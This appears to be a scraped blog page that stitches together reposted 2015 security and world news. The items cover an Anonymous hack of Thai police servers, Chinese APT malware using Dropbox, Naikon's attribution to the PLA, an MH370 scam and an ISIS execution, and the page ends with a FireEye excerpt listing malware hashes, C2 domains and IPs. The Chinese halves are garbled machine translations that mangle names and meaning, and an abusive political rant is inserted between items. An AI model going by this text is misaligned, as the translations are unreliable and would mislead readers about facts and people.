With the most recent update, it appears that #OpSingleGateway still has the wind on its sails and will continue to persevere as long as Thailand’s Prime Minister, his cabinet and the Thai government continue to work on the singular gateway to control the internet in Thailand.
Images from Shutterstock.
===

#OpSingleGateway:匿名黑客泰國警方服務器,證明了它的點
黑客攻擊的讀者都知道泰國的軍政府的目標是榨取所有的互聯網通信成一個單一的網關。 如果你不知道的總體規劃中,泰國總理秘書長巴育·佔奧差和他的內閣下令該國的國家警察署,信息和通信部以及司法部尋找到成立手段單網關上網。

通過了一項決議後不久,強制要求各機構尋找到需要既可以制定或修訂,以執行一個Internet網關的手段是法律。
要沒有人驚訝的是,國營公司CAT電信公司被選為總理通過在單一網關控制所有網絡通信的唯一權威泰國 。
另請閱讀: 泰國關閉,以截尾的互聯網與新的國家防火牆
來自泰國人民以及來自世界各地的批評公眾的強烈反應,政府的公開立場已經改變。 總理說,他沒有“下令”各機構,其任務繼續前進,那他只是只建議努力作為研究對象。 回溯說服一些,至少所有的泰國人民和黑客行動主義組織Anonymous的。 #OpSingleGateway繼續
匿名針對性的電信公司CAT的稱為單網關的操作。 通過黑客多個泰國政府網站 ,匿名和F5CyberArmy,一組泰國玩家透露強制執行CAT電信用偽doxing十萬CAT電信公司的客戶記錄卑微的安全措施。該黑客活動組並沒有透露日常用戶的明文憑證,但確實發現缺少在那的任務是監控整個國家的互聯網通訊流量一家公司僱用網絡安全控制。
在最近發布在Twitter上的操作開始後一個月,匿名證實,#OpSingleGateway仍然在採取言論自由和支架“活得很好” 隱私泰國人。
通過匿名新的聲明中指出,對於單一網關政府的計劃仍然在運動。 該小組還詳細闡述了其作為政府監督和控制,一個記錄和監控所有的互聯網活動即將在該國範圍內的危險。
聲明如下:
你好,世界。
匿名一直關注著所必需的一種開放,篡改,免費上網和言論自由泰王國內系統地攻擊的條件。
匿名絕不會坐視不管,看著另一個國家建造一個偉大的防火牆,為中國做,以保持它的公民遇到競爭的觀點和意識形態構成自由開放的話語在網上。
泰國軍政府要集中和控制完全與泰國人接入互聯網的手段。 這將使他們能夠監視,審查,甚至完全禁止互聯網通信流入和流出泰國。
雖然已經有不少澄清,否認,並約在泰國一個單一的互聯網網關的前景令人困惑的聲明,這是我們的理解是,這些計劃仍在運動,仍在接受資助,政府議程還是很重要的一部分。
作為代表OpSingleGateway的前一個發言匿名亞說:
“這是你推廣自己的人來說是不可接受的,軍隊高管最大的電信運營商的負責人:CAT電信的任何公司或個人協助部署此單個網關會被任何電子手段有針對性的。
我們不僅要對單個網關項目的戰鬥,而是將你的無能暴露在世界,在這裡墮落和個人利益佔上風。“
如果你是一個泰國公民,了解您的數據,哪些網站訪問或您與在線,誰和你對他們說什麼的記錄是不是安全的,貴國政府的財產。
我們怎麼知道呢?
因為他們的數據是不是從匿名安全。
貴國政府希 望你相信他們的動機在收集您的在線活動的信息; 他們希望你相信,他們將能夠獲得這些數據,並只將其用於合法手段。
他們不能保證這一點。
如果創建訪問泰國的互聯網之外的單一網關,其必然伴隨著數據庫將包含的流量通過網關的細節,它會被砍死。
想像一下,你的整個生活坐著一個單一的,不良的安全服務器上。 信用卡和銀行信息,私人電子郵件給自己的丈夫和妻子,你的孩子的照片,你曾經訪問過每一個網站,一切讓你的生活中最親密和私處-所有打開並等待不良意圖的人竊取和使用,但是他們的願望。 我們是不是要嚇唬你。 我們正試圖突出你的政府希 望創造你,你的家人,為您的企業帶來的風險。 在“提高安全性”,並假借“警惕”,他們將在誰擁有規避其不良保護的服務器的能力是最危險的可能的方式向任何人暴露你。
問問你自己,這是“安全”將有利於你,或有益於那些拒絕承認其公民的批評和關注的政府?
Facebook,谷歌和微軟正在被迫提供泰國軍政府的批評者的信息,在企業和政府將始終是誰受害的普通市民之間的鬥爭。
我們與你同在,我們希望你給你的自由和隱私的風險,請站在匿名告訴你們的政府,這是錯誤的泰國人。
為了證明我們的觀點,我們展示了泰國政府無力保護,即使他們自己的警察的服務器,它是可憐的,應該擔心這擔心那泰國。
你的警方保護他們的文件中包含12345密碼; 這將是有趣的,如果它不是那麼悲傷。
匿名在看。
真到他們的話,匿名揭示轉儲文件(密碼保護),由數紀錄證明了泰國警方的服務器漏洞。 

這種努力是被視為一個展示泰國人易患政府網站和服務器是如何對黑客攻擊和破壞。
針對包含的信息樁台服務器的數據破壞的可能性很高,就證明違規每天都成為頭條新聞。 違反針對政府網站和服務器可能窺探到,控制67萬人口的整個國家的互聯網業務的可能性 - 是完全可能的。 它是令人擔憂的,是有原因的。
隨著最新的更新,看來#OpSingleGateway仍然有它的帆風,並會繼續下去,只要堅持下去泰國的總理,他的內閣和泰國政府繼續致力於奇異網關控制互聯網在泰國。
從存在Shutterstock Images。

AnonRogue
Chinese Cybercriminal gang uses Dropbox to Target Media outlets (via NewsfusionApps #Cybersecurity News) http://www.ehackingnews.com/2015/12/chinese-cybercriminal-gang-uses-dropbox.html …
Chinese Cybercriminal gang uses Dropbox to Target Media outlets
- See more at: http://www.ehackingnews.com/2015/12/chinese-cybercriminal-gang-uses-dropbox.html#sthash.JFg2tlwU.dpuf AnonRogue
AnonRogue
Hackers use Dropbox to target Hong Kong media (via @NewsfusionApps #Cybersecurity News) http://www.scmagazineuk.com/hackers-use-dropbox-to-target-hong-kong-media/article/457447 …
December 03, 2015.
Hackers use Dropbox to target Hong Kong media
Hong Kong activists have been targetted via Dropbox according to FireEye, with the Chinese government the top suspects.
Hackers use Dropbox to target Hong Kong media
FireEye released details about the attack earlier this week stating it was a uncategorised as an advanced persistent threat which analysts identified as having initially used a spear-phishing campaign. At this point it is unclear who is responsible for the attacks although it is speculated that it was a group identified as admin@338. The group used email messages with a 'Lowball file'.
Once the Lowball file has been downloaded it will execute a command to download two other files. One of these files act as a program to execute commands sent to the compromised device, while the other receives the commands and relays them to the main program. These files act as a basic remote access trojan which allow for the group to get information and scout out the device. If a device is deemed valuable another program, called bubblewrap, is installed to their Dropbox account, which allows the group to gain almost complete control of the system and starts running during the boot process.
This same program has been used by admin@338 before and can be traced to an IP address previously linked to it, although the address had not been used for some time. Previous links to this group have been mainly attributed to financial, economic and trade policy. It appears that it has recently moved to targeting Hong Kong media companies, possibly in response to new political unrest. The group seems to be mainly using publicly available RATs such as Poison Ivy.
It is believed this group is possibly linked to the Chinese government although no official ties have been made. There is strong evidence to suggest this due to the fact that the attack coincided with the Chinese government labeling pro-democracy movements as a criminal offence. Also the attacks seem to have targeted organisations with precisely the information Beijing would most likely seek to monitor.
The Chinese government has also been faced with protests in Hong Kong, which it may be looking to monitor and tackle before they unravel.
After this breach in security was reported FireEye and Dropbox worked together and have since introduced countermeasures into their system. However it is possible that there are multiple versions of this software and FireEye believes there may be a second attack at some point soon. Although Dropbox may have been the target, Nick Rossman,threat intel manager at FireEye stated: “We don't believe that people or companies should be wary of using Dropbox or other open cloud services. In this instance, we have not observed Dropbox itself being compromised; the threat actors were using Dropbox as other “legitimate” users would.”
However, Nick Rossman makes the point that although Dropbox may be safe, the threat of using a cloud service like Dropbox is very real and companies should be aware of it. He notes that it its very common for people to use a service like Dropbox and companies should take relevant precautions to make it harder for hackers to access them in this way - especially as it allows them to hide very easily in the background and not get discovered.
===

 AnonRogue
AnonRogue
ISIS releases video showing beheading of alleged Russian spy (via NewsfusionApps #ISISWatch) http://www.iraqinews.com/iraq-war/isis-releases-video-showing-beheading-alleged-russian-spy …
ISIS releases video showing beheading of alleged Russian spy
The video, which was released through one of the organization’s media channels, showed the victim wearing an orange suit.
Speaking in Russian, the prisoner allegedly confesses to working on behalf of the Russian Intelligence Service to gather information on ISIS and jihadis.
The execution was carried out by a Russian-speaking element of ISIS who addressed Vladimir Putin directly and threatened Moscow with attacks.
===

AnonRogue 已轉推


AnonRogue 已轉推


AnonRogue
ISIS extremists kill two Yemen tribesmen: sources (via NewsfusionApps #ISISWatch) http://www.dailystar.com.lb//News/Middle-East/2015/Dec-03/325772-isis-extremists-kill-two-yemen-tribesmen-sources.ashx …
https://www.hackread.com/missing-malaysia-airlines-flight-mh370-plane-found-in-bermuda-triangle-viral-facebook-links-are-profiting-hackers/
Scam Alert: Missing Malaysia Jet found in Bermuda Triangle Viral Facebook links are Malicious
The scammers take advantage of every incident to trick people and get some bucks or likes on social media. Same is going on right now with the heartbreaking incident of missing Malaysian plane flight number MH370.An alert for all our readers! A fake news about the missing Malaysian plane flight number MH370 is being circulated all over the Internet in which scammers are luring users to earn money by clicking a malicious video.


- Malaysia Plane (MH-370) Has Been Found Near Bermuda Triangle. BBC News: Recent Video Released!”
- Shocking Video: Malaysian Airlines missing flight MH370 found at sea”

- Malaysian Airplane MH370 Already Found. Shocking Video Release Today by CNN”
- Plane has been spotted somewhere near Bermuda triangle. Shocking videos released today. CNN news”
- MH370 Malaysia plane has been found. Shocking videos released today. The last video of passengers crying released”
Christopher Boyd of Malwarebytes blog wrote a brief analysis on the ongoing scam, according to which:
This is not the first time when thugs and scammers have taken advantage of a heartbreaking incident. During the Philippines earthquake last year and the Japanese earthquake and tsunami of 2011, similar scams went viral.
- Unfortunately, we have to warn you that scammers are looking to make some money off the back of the disappearance of Flight MH370 via the usual social media channels. The links typically lead to fake news / video sites, and encourage visitors to share the links to social media channels then either fill in surveys or click on adverts. It goes without saying that they won't be shown a crash video at the end of this process, because there is no crash video – just a sick hoax,”
Waqas
Waqas Amir is a Dubai based cybersecurity journalist with a passion for covering latest happenings in cyber security and tech world. In addition to being the founder of this website, Waqas is also into gaming, reading and investigative journalism.===
https://www.hackread.com/missing-malaysia-airlines-flight-mh370-plane-found-in-bermuda-triangle-viral-facebook-links-are-profiting-hackers/
詐騙警報:缺少馬來西亞Jet在百慕大三角病毒的Facebook鏈接發現是惡意
詐騙者利用一切事故的優勢,誘騙人們,並得到一些錢或者喜歡在社交媒體上。 現在同樣是在進行著失踪馬來西亞飛機航班號為MH370的令人心碎的事件。警報為我們所有的讀者! 關於失踪飛機馬來西亞的航班號為MH370正在分發各地,其中騙子的引誘用戶點擊一個惡意的視頻賺錢與Internet的假新聞。



- 馬來西亞平面(MH-370)已經發現近百慕大三角。 BBC新聞:最近的視頻發布!“

- 令人震驚的視頻:馬航失踪航班MH370在海上發現的“

- 馬來西亞飛機MH370已經找到。 令人震驚的視頻發布今日CNN“
- 飛機已經被發現的地方附近的百慕大三角。 今天發布令人震驚的視頻。 CNN新聞“

- MH370馬來西亞飛機已被發現。 今天發布令人震驚的視頻。 乘客的最後一個視頻哭聲發布的“

克里斯托弗·博伊德 的Malwarebytes博客上寫道正在進行詐騙的簡要分析,根據該:
這不,當暴徒和騙子已經採取了令人心碎的事件優勢的第一次。 在菲律賓去年地震和日本大地震2011年和海嘯,類似騙局的流傳。
- 不幸的是,我們要提醒你,騙子正在尋找賺一些錢關航班MH370的消失,通過平時的社交媒體渠道的後面。 這些鏈接通常會導致假新聞/視頻網站,並鼓勵遊客分享到社交媒體渠道的鏈接然後或者填寫調查或點擊廣告。 不用說,他們將不會被顯示在此過程結束時崩潰的視頻,因為沒有崩潰視頻-只是一個生病的騙局,“
Waqas
Waqas Amir is a Dubai based cybersecurity journalist with a passion for covering latest happenings in cyber security and tech world. In addition to being the founder of this website, Waqas is also into gaming, reading and investigative journalism.===


*-Update - [02/12-2015] - By sharing the great chivalrous Anonymous "AnonRogue" the most accurate information, all kinds of the (last) analysis, maybe must to loaded more to make the reader to figure out the same by the great chivalrous Anonymous "AnonRogue" as the most accurate information share the main focus! Authoritarian cunning mainland demons Xi Jinping slander of Turkey!- Is you Xi Jinping = this a cunning devil still can face to Putin,Mr.??!-(By fireeye.com, hackread.com...)Also Thanksgiving~
- 更新-[02/12-2015]-由偉大俠義匿名" AnonRogue "的最準確資訊的分享,上文的各式分析可能還未令讀者弄清楚!加載同樣由偉大俠義匿名" AnonRogue "的最新最準確資訊的分享!土耳其被大陸獨裁狡猾妖魔習近平污蔑了!-虛偽極,,沒有誠信習近平獸,欺騙俄羅斯總統普京先生的謊言??!-(By fireeye.com, hackread.com...)Also Thanksgiving~
http://melody-free-shaing.blogspot.com/2015/12/0112-2015update-from-great-chivalrous.html
===Melody.Blog===FOLLOW FOLLOW===>/
===#########################################################

 AnonRogue11 小時前
AnonRogue11 小時前
Malware Used by China APT Group Abuses Dropbox (via NewsfusionApps #Cybersecurity News) http://www.securityweek.com/malware-used-china-apt-group-abuses-dropbox …
Malware Used by China APT Group Abuses Dropbox
By Eduard Kovacs on December 01, 2015.
Attacks launched in August by a Chinese APT group against media organizations based in Hong Kong leveraged a piece of malware that abused Dropbox for command and control (C&C) communications, FireEye reported on Tuesday.
The security firm believes the cyber espionage campaign could be the work of a group identified as admin@338. The APT actor, active since 2008, has been seen targeting organizations in the financial services, telecoms, government, and defense sectors.
In August 2013, FireEye reported that admin@338 had been using the Poison Ivy RAT in its operations. In March 2014, the group leveraged the disappearance of Malaysia Airlines Flight MH370 to target a government in the Asia-Pacific region and a US-based think tank.
The same group is suspected of launching a spear phishing campaign in August against media organizations in Hong Kong. According to FireEye, the attackers sent out emails containing malicious documents designed to exploit Microsoft Office vulnerabilities in an effort to deliver a piece of malware dubbed “LOWBALL.”
Once it infects a system, the LOWBALL backdoor uses the API provided by cloud storage service Dropbox for C&C communications. The malware allows attackers to collect information about the compromised device and the network it belongs to, which can be useful for further attacks.
The threat group’s Dropbox accounts have also been found to contain a different backdoor dubbed “BUBBLEWRAP.” This piece of malware, known to be used by admin@338 in the past, is a full-featured backdoor that collects information on the compromised host. It can also use various plugins to enhance its capabilities.
The recent attacks against Hong Kong newspapers, radio and TV stations coincided with charges brought against three Hong Kong students that were part of the 2014 pro-democracy movement.
Researchers have pointed out that it’s not uncommon for China-based threat groups to target Hong Kong media organizations, particularly ones whose reporting focuses on the pro-democracy movement. The August campaign was aimed at organizations holding information that could be of value to the Chinese government.
“Cyber threat groups’ access to the media organization’s networks could potentially provide the government advance warning on upcoming protests, information on pro-democracy group leaders, and insights needed to disrupt activity on the Internet, such as what occurred in mid-2014 when several websites were brought down in denial of service attacks,” FireEye said in a blog post.
While working with Dropbox to analyze the attacks aimed at Hong Kong media companies, FireEye discovered a second operation that might be conducted by admin@338, although experts say they lack conclusive evidence. The security firm has not been able to identify the victims of this second campaign.
“The attack lifecycle followed the same pattern, though some of the filenames were different, which indicates that there may be multiple versions of the malware. In addition, while the operation targeting Hong Kong-based media involved a smaller number of targets and a limited duration, we suspect this second operation involves up to 50 targets,” experts said.
Related Reading: China Cybergang Using Hacking Team Exploits Against Financial Firm
Related Reading: Naikon Threat Group Linked to Chinese Army
=====
惡意軟件使用的中國APT集團濫用的Dropbox
由愛德華·科瓦奇於2015年12月1日.
通過設在香港對媒體組織一個中國APT組在八月啟動的攻擊利用了一個惡意軟件的濫用Dropbox的指揮與控制(C&C)通信,FireEye的週二報導。 該安全公司認為,網絡間諜活動可能是一組認定為管理員@ 338的工作。 APT的演員,活躍的自2008年以來,一直被視為針對組織在金融服務,電信,政府和國防部門。
在2013年8月,FireEye的報導,管理@ 338一直都用毒常春藤RAT其業務。 在2014年3月,該集團利用馬來西亞航空MH370消失的目標是政府在亞太地區和美國的智庫。
同組涉嫌發動魚叉式釣魚運動在八月對傳媒機構在香港的。 根據FireEye的,攻擊者送出包含惡意文件的電子郵件試圖利用微軟Office中的漏洞,以努力提供了一個惡意軟件被稱為“ 虛報低價 。”
一旦它感染的系統中,虛報低價後門採用了C&C的通信所提供的雲存儲服務Dropbox的的API。 惡意軟件允許攻擊者收集被感染的設備和它所屬的網絡,它可以是對進一步的攻擊有用的信息。
威脅集團的Dropbox帳戶也被發現含有不同的後門被稱為“BUBBLEWRAP。”這種惡意軟件,號稱要使用的管理員@在過去的338,是一個全功能的後門,收集被感染主機的信息。 它也可以用各種插件以增強其功能。
對香港的報紙,電台,電視台最近的攻擊恰逢指控對三名香港學生認為是2014年民主運動的一部分。
研究人員指出,這並不是什麼稀罕事中國的威脅組的目標香港媒體組織,特別是那些其報告側重於民主運動。 八月活動的目的是拿著這可能是有價值的,中國政府信息的組織。
“網絡威脅的群體獲得的媒體組織的網絡有可能提供關於即將舉行的抗議活動,對民主派團體領袖的信息和見解破壞活動在互聯網上需要的,比如什麼發生在2014年中 期的幾個當政府提前預警網站是在拒絕服務攻擊放倒,“FireEye的在博客中說。
雖然與Dropbox的合作,旨在分析香港媒體公司的攻擊,FireEye的發現,可以通過管理@ 338進行第二次手術,但專家說,他們缺乏確鑿的證據。 該安全公司一直未能查明本次活動的受害者。
“攻擊生命週期遵循相同的模式,儘管部分的文件名 是不同的,這表明可能有多個版本的惡意軟件。 此外,雖然針對香港的媒體運作涉及到數量較少的目標和時間有限,我們懷疑本次操作涉及多達50個目標,“專家說。
相關閱讀: 中國Cybergang使用針對金融公司的黑客小組漏洞
相關閱讀 :Naikon威脅組鏈接到中國軍團
=====
http://www.ntdtv.com/xtr/b5/2014/10/14/a1146098.html
Heavy! Malaysia Airlines MH370 missing alarming news
Updated: 2014-10-14 11:59 AM [NYT]
- See more at:
http://translate.googleusercontent.com/translate_c?depth=1&hl=zh-TW&rurl=translate.google.com&sl=zh-CN&tl=en&u=http://www.ntdtv.com/xtr/b5/2014/10/14/a1146098.html&usg=ALkJrhhaL6ZWI-tZmjNSbHfalpvSREjzsg#sthash.mXll8CYX.dpuf===
http://www.ntdtv.com/xtr/b5/2014/10/14/a1146098.html
=====
http://www.securityweek.com/naikon-threat-group-linked-chinese-army
Naikon Threat Group Linked to Chinese Army
By Eduard Kovacs on September 24, 2015,
Cyber threat intelligence companies ThreatConnect and Defense Group released on Thursday a joint report linking the advanced persistent threat (APT) group known as “Naikon” to a unit of the Chinese People’s Liberation Army (PLA).
Naikon, a threat actor that has been active since at least 2010, has been targeting organizations around the South China Sea in search for geopolitical intelligence. The group has focused its efforts on breaching the systems of government, military and civil organizations in countries such as Malaysia, the Philippines, Cambodia, Vietnam, Indonesia, Myanmar, Singapore, Laos and Nepal.
The activities of what later would become known as the Naikon APT came to light in 2012 when a hacktivist using the online moniker “Hardcore Charlie” published thousands of documents allegedly stolen from the systems of a Beijing-based military contractor named the China National Import & Export Corp (CEIEC). The files appeared to come from the networks of various governments and businesses in the U.S. and countries in the South China Sea region.
The group’s operations and tools were later analyzed by researchers at Trend Micro, ThreatConnect, which in may 2014 noted that the actor’s efforts were aligned with the Chinese government’s interests, and Kaspersky, which noted in a report published earlier this year that the members of the group were Chinese speakers.
The report published now by ThreatConnect and Defense Group covers various aspects of Naikon’s operations, including infrastructure, tools and tactics. However, researchers have focused on the connection between Naikon and one of the PLA’s technical reconnaissance bureaus (TBRs), namely the one located in the Chinese city of Kunming and known as Unit 78020.
The report has been released just as Chinese President Xi Jinping heads to Washington for summit talks with his U.S. counterpart Barack Obama on topics such as cyber theft and the South China Sea.
The intelligence gathered by ThreatConnect and Defense Group for attribution purposes focuses on a dynamic domain used by Naikon since at least 2010, namely greensky27.vicp.net.
An analysis of the IP addresses associated with this domain shows that the city of Kunming is a central hub since a majority of connections have been traced there.
This and other data collected by experts has led them to believe that the individual controlling greensky27.vicp.net is located near or in Kunming. Further analysis has revealed that this person is likely a PLA officer named Ge Xing.
One of the clues tying Ge Xing to the greensky27.vicp.net domain is the “GreenSky27” moniker. The man has utilized this username on several online platforms, including the microblogging platform QQ Weibo, forums, and social media websites.
Account information collected by researchers along with photographs posted by GreenSky27 on the Web allowed investigators to determine that Ge Xing from Kunming is behind this online moniker. Furthermore, evidence available on Chinese websites and his online profiles shows the connection between this individual and the PLA.
“He launched his career as a PLA officer by attending the PLA International Studies University in 1998. Academic papers written by Ge Xing as a graduate student specifically place him at the Kunming TRB in 2008. Photos from his GreenSky27 QQ Weibo account from 2011 to 2014 place him at the Kunming TRB headquarters compound, underscoring his ongoing connection with the PLA,” researchers wrote in their report.
After finding evidence linking Ge Xing to the PLA, experts looked for clues showing the man’s involvement in the Naikon campaigns. Researchers determined that whenever Ge’s posts on personal accounts indicated that he was traveling outside of Kunming, the greensky27.vicp.net infrastructure was either offline or parked. The domain went dormant when Ge’s child was born and when he visited a memorial hall dedicated to his family’s ancestors.
ThreatConnect and Defense Group also noted that activity on the domain dropped considerably in May 2014 when the U.S. Department of Justice announced charging five Chinese military officers from the Army’s Unit 61398. On the same day, ThreatConnect published a report on Naikon’s activities.
In the report published this year, Kaspersky Lab pointed out that Naikon’s activities align closely with a group dubbed by FireEye “APT30.” Toni Gidwani, director of analysis and production at ThreatConnect, noted that APT30 is a different group.
“Although there appears to be some common targeting between the two APTs, there are differences between how the two register and manage their infrastructure,” Gidwani told SecurityWeek. “At this point in our research, we would not say they align closely although that certainly does not preclude the possibility of multiple China-based APTs targeting South China Sea equities.”
===

http://www.securityweek.com/naikon-threat-group-linked-chinese-army

Naikon威脅組鏈接到中國軍團
由愛德華·科瓦奇於2015年9月24日.
ThreatConnect和防務集團上週四發布的一份聯合報告鏈接的高級持續性威脅(APT)被稱為“Naikon”給中國解放軍(PLA)的單元組網絡威脅情報的公司。 Naikon,威脅的演員,因 為至少在2010年已被激活,已針對圍繞中國南海組織尋求地緣政治情報。 該集團一直專注於違反政府,軍隊和民間組織的制度的國家,如馬來西亞,菲律賓,柬埔寨,越南,印尼,緬甸,新加坡,老撾,尼泊爾努力。
什麼後來成為被稱為Naikon APT的活動被揭發在2012年的時候使用網上綽號“鐵桿查理”一個黑客活動發表的數以千計的文件從北京的軍事承包商的系統據稱被盜評為中國國家進出口進出口公司(CEIEC)。 該文件似乎來自不同的政府和企業在美國和國家的中國南海地區的網絡。
該集團的業務和工具,後來的研究人員在分析趨勢科技 ,ThreatConnect,其中2014年5月指出,演員的努力與中國政府的利益相一致,與卡巴斯基 ,在今年早些時候發表的一份報告,其中指出的是,成員集團是中國音箱。
現在ThreatConnect和防務集團公佈的報告涵蓋Naikon運營的各個方面,包括基礎設施,工具和戰術。 然而,研究人員都集中Naikon和解放軍的技術偵察局之一(TBRs),即一個位於中國昆明 市而被譽為78020單元之間的連接上。
該報告已被釋放,正如中國國家主席習近平將前往華盛頓的首腦會談同美國總統奧巴馬的主題,如網絡盜竊和中國南海。
歸屬目的收集的ThreatConnect和防務集團情報的重點,因為至少在2010年,即greensky27.vicp.net使用Naikon一個動態域名。
與此域關聯的IP地址的分析表明,昆明市是一個中心樞紐,因為大多數的連接都被追踪那裡。
這和由專家收集的其他數據也使他們相信,個人控制greensky27.vicp.net臨近或在昆明。 進一步的分析表明,此人很可能命名為歌行解放軍軍官。
一綁歌行到greensky27.vicp.net域的線索是“GreenSky27”的綽號。 這名男子利用了這個用戶名在多個網絡平台,包括微博平台QQ微博,論壇,社交媒體網站。
研究人員同時發表GreenSky27在網絡上的照片收集客戶信息,使調查人員確定歌行從昆明的背後是這個網上綽號。 此外,根據中國的網站和自己的網上個人資料的證據顯示此人與解放軍之間的連接。
“他 通過參加在寫歌行作為研究生1998年學術論文解放軍外國語學院專門把他在昆明TRB於2008年的照片,從他的GreenSky27 QQ微博帳號2011至2014年開始了他的職業生涯,作為一名解放軍軍官把他在昆明TRB總部大院,強調他與解放軍正在進行的連接,“研究人員在他們寫 的報告 。
發現證據表明歌行解放軍後,專家尋找線索顯示該男子的參與Naikon活動。 研究人員發現,每當葛優對個人賬戶的帖子表示,他乘坐昆明外,在greensky27.vicp.net基礎設施是脫機或停放。 域名進入休眠狀態時,葛優的孩子出生時,他參觀了紀念館獻給他的家人的祖先。
ThreatConnect和防務集團還指出,在站點的活動,在2014年5月大幅下跌時,美國司法部的部門公佈收費標準從陸軍部61398.五名中國軍官就在同一天,ThreatConnect發表於Naikon活動的報告。
在今年出版的報告中,卡巴斯基實驗室指出,Naikon的活動緊密對齊一組由FireEye的“戲稱為APT30。”托尼Gidwani,分析和製作的ThreatConnect主任指出,APT30是一個不同的組。
“雖然似乎存在兩個的APT之間的一些共同的目標,有如何兩個寄存器和管理他們的基礎設施之間的差異,”Gidwani告訴SecurityWeek。 “這一點在我們的研究中,我們不會說他們密切保持一致,雖然這當然並不排除針對中國南海股市多以中國為基地的APT的可能性。”
===
Spear Phishing the News Cycle: APT Actors Leverage Interest in the Disappearance of Malaysian Flight MH 370
While many advanced persistent threat (APT) groups have increasingly embraced strategic Web compromise as a malware delivery vector, groups also continue to rely on spear-phishing emails that leverage popular news stories. The recent tragic disappearance of flight MH 370 is no exception. This post will examine multiple instances from different threat groups, all using spear-phishing messages and leveraging the disappearance of Flight 370 as a lure to convince the target to open a malicious attachment.“Admin@338” Targets an APAC Government and US Think Tank
The first spear phish from group “Admin@338” was sent to a foreign government in the Asian Pacific region on March 10, 2014 – just two days after the flight disappeared. The threat actors sent a spear-phishing email with an attachment titled, “Malaysian Airlines MH370.doc” (MD5: 9c43a26fe4538a373b7f5921055ddeae). Although threat actors often include some sort of “decoy content” upon successful exploitation (that is, a document representing what the recipient expected to open), in this case, the user is simply shown a blank document.
The attachment dropped a Poison Ivy variant into the path C:\DOCUME~1\admin\LOCALS~1\Temp\kav.exe (MD5: 9dbe491b7d614251e75fb19e8b1b0d0d), which, in turn, beaconed outbound to www.verizon.proxydns[.]com. This Poison Ivy variant was configured with the connection password “wwwst@Admin.” The APT group we refer to as Admin@338 has previously used Poison Ivy implants with this same password. We document the Admin@338 group's activities in our Poison Ivy: Assessing Damage and Extracting Intelligence paper. Further, the domain www.verizon.proxydns[.]com previously resolved to the following IP addresses that have also been used by the Admin@338 group:
| IP Address | First Seen | Last Seen |
|---|---|---|
| 103.31.241.110 | 2013-08-27 | 2013-08-28 |
| 174.139.242.19 | 2013-08-28 | 2013-08-31 |
| 58.64.153.157 | 2013-09-03 | 2014-03-07 |
| 59.188.0.197 | 2014-03-07 | 2014-03-19 |

Interestingly, in this case, the malware sets its persistence in the normal “Run” registry location, but it tries to auto start the payload from the disk directory “c:\programdata”, which doesn't exist until Windows 7, so a simple reboot would mitigate this threat on Windows XP. This suggests the threat actors did not perform quality control on the malware or were simply careless. We detect this implant as Backdoor.APT.WinHTTPHelper . The Admin@338 group discussed above has used variants of this same malware family in previous targeted attacks .
This specific implant beacons out to dpmc.dynssl[.]com:443 and www.dpmc.dynssl[.]com:80. The domain dpmc.dynssl[.]com resolved to the following IPs:
| IP Address | First Seen | Last Seen |
|---|---|---|
| 31.193.133.101 | 2013-11-01 | 2013-11-29 |
| 58.64.153.157 | 2014-01-10 | 2014-03-08 |
| 59.188.0.197 | 2014-03-14 | 2014-03-17 |
| 139.191.142.168 | 2014-03-17 | 2014-03-19 |
| IP Address | First Seen | Last Seen |
|---|---|---|
| 31.193.133.101 | 2013-10-30 | 2013-11-29 |
| 58.64.153.157 | 2014-01-10 | 2014-03-08 |
| 59.188.0.197 | 2014-03-14 | 2014-03-18 |
